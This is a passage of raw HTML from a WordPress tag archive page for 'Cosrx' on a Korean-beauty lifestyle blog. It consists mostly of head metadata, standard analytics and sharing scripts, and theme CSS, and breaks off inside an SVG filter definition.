

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thatgirlcartier.com/tag/cosrx/
body_size: 27010
content:
<!DOCTYPE html>
<html lang="en-CA" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://thatgirlcartier.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://thatgirlcartier.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cosrx Archives - That Girl Cartier</title>
	<link rel="canonical" href="https://thatgirlcartier.com/tag/cosrx/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cosrx Archives - That Girl Cartier" />
	<meta property="og:url" content="https://thatgirlcartier.com/tag/cosrx/" />
	<meta property="og:site_name" content="That Girl Cartier" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thatgirlcartier" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thatgirlcartier.com/tag/cosrx/","url":"https://thatgirlcartier.com/tag/cosrx/","name":"Cosrx Archives - That Girl Cartier","isPartOf":{"@id":"https://thatgirlcartier.com/#website"},"breadcrumb":{"@id":"https://thatgirlcartier.com/tag/cosrx/#breadcrumb"},"inLanguage":"en-CA"},{"@type":"BreadcrumbList","@id":"https://thatgirlcartier.com/tag/cosrx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thatgirlcartier.com/"},{"@type":"ListItem","position":2,"name":"Cosrx"}]},{"@type":"WebSite","@id":"https://thatgirlcartier.com/#website","url":"https://thatgirlcartier.com/","name":"That Girl Cartier","description":"Lifestyle of an ex-Expat: Korean Beauty &amp; Dating Blunders in Toronto and Far-Away Places","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thatgirlcartier.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="That Girl Cartier &raquo; Feed" href="https://thatgirlcartier.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="That Girl Cartier &raquo; Comments Feed" href="https://thatgirlcartier.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="That Girl Cartier &raquo; Cosrx Tag Feed" href="https://thatgirlcartier.com/tag/cosrx/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/thatgirlcartier.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/thatgirlcartier.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/thatgirlcartier.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"799718d865a1cd9da6f86f00df50631f"};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='799718d865a1cd9da6f86f00df50631f' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='That Girl Cartier' />
<meta name='shareaholic:language' content='en-CA' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='799718d865a1cd9da6f86f00df50631f' />
<meta name='shareaholic:wp_version' content='9.7.13' />

<!-- Shareaholic Content Tags End -->
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thatgirlcartier.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css' href='https://thatgirlcartier.com/wp-content/plugins/pinterest-badge/pinterest.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://thatgirlcartier.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thatgirlcartier.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://thatgirlcartier.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/style.css?ver=20221101' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20220914' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20220908' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://thatgirlcartier.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<script src='https://thatgirlcartier.com/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=6.1.9' id='pinterestBadge-js'></script>
<script src='https://thatgirlcartier.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://thatgirlcartier.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&#038;property=595b062bb579df00122d1d47' id='googleanalytics-platform-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://thatgirlcartier.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thatgirlcartier.com/wp-json/wp/v2/tags/475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thatgirlcartier.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thatgirlcartier.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta property="fb:app_id" content="1809529139335795"/><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-88189240-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style id="custom-background-css">
body.custom-background { background-image: url("https://thatgirlcartier.com/wp-content/uploads/2019/03/zara-marble-metallic-wallpaper-soft-pink-rose-gold-p4915-13173_image.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thatgirlcartier.com/wp-content/uploads/2017/01/cropped-ThatGirlCartier-Headshot-270x270.jpg" />
</head>

<body class="archive tag tag-cosrx tag-475 custom-background wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 